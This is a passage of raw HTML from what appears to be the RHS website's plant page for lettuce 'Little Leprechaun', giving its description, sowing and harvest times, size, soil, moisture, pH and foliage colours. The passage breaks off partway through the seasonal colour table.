                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="142972" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Annual Biennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Lactuca</em> <em>sativa</em> 'Little Leprechaun'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">lettuce (semi-Cos) 'Little Leprechaun'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A small to medium semi-cos variety with beautiful upright, dark green leaves which are flushed dark red. The crispy leaves, sweet core and good tolerance to heat and bolting make this an old time favourite. Sow February to March in a greenhouse, outside from March until August, harvest May to November.</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 1 year </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 